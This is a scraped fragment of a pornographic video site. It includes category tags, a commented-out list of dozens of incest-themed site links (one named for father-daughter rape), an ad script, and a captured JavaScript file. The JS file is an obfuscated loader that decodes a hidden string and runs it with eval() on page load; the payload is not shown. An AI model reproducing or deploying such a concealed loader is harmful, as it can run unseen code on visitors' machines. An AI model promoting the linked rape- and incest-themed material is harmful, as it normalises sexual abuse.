                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(795)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1231)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2017)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(8182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(4671)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2380)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(632)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(2928)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(711)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1188)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(177)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1158)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2147)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(50)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1156)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(740)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1791)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(172)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a></div></li><li><div><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-chevron-circle-right"></i> realmomfuckson</a></div></li><li><div><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-chevron-circle-right"></i> realmomsonincest</a></div></li><li><div><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-chevron-circle-right"></i> FatherRapesDaughter</a></div></li><li><div><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-chevron-circle-right"></i> XXXIncestSex</a></div></li><li><div><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="la la-chevron-circle-right"></i> realmomsonfuck.com</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-chevron-circle-right"></i> Inceste</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familyincest.name/" data-ct="1861330997"><i class="la la-chevron-circle-right"></i> FamilyIncest.name</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-chevron-circle-right"></i> Mom Son Porn</a></div></li><li><div><a href="https://taboowithmom.com/" data-ct="4279122148"><i class="la la-chevron-circle-right"></i> taboowithmom.com</a></div></li><li><div><a href="https://tabootube.cc/" data-ct="2528785673"><i class="la la-chevron-circle-right"></i> tabootube</a></div></li><li><div><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-chevron-circle-right"></i> mom and son sex</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-chevron-circle-right"></i> 4kredditincestporn.com</a></div></li><li><div><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-chevron-circle-right"></i> incesttube</a></div></li><li><div><a href="https://realsonfucksmom.com/" data-ct="2705767798"><i class="la la-chevron-circle-right"></i> realsonfucksmom.com</a></div></li><li><div><a href="https://momanddaughterporn.name/" data-ct="3089117695"><i class="la la-chevron-circle-right"></i> momanddaughterporn</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a></div></li><li><div><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-chevron-circle-right"></i> best free taboo porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-chevron-circle-right"></i> realsonfuckmom</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-chevron-circle-right"></i> real mom and son sex video</a></div></li><li><div><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-chevron-circle-right"></i> bestincesttube</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-chevron-circle-right"></i> realsexmomandson</a></div></li><li><div><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-chevron-circle-right"></i> real mom sex son</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-chevron-circle-right"></i> incestxxxhere.com</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsonporn.cc</span>.  All models were 18 years of age or older at the time of depiction. Mom Son Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f869802d6e94f51b57bc021643703a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.cc/js/7Tu5NuxRLVtTg240Xq1N.js
body_size: 23382
content:
function dgcremycx(kfuegg){var cdagk='Z';var tzxyry='A';var exmpera=[];var uaewn=new RegExp('['+tzxyry+'-'+cdagk+']');var jhvzb=kfuegg.split(uaewn);for(var i=0;i<jhvzb.length;i++){exmpera.push(String.fromCharCode(parseInt(jhvzb[i],25)/(98)));}eval(exmpera.splice(1,exmpera.length).join(''));}dgcremycx('[base64]'); 
     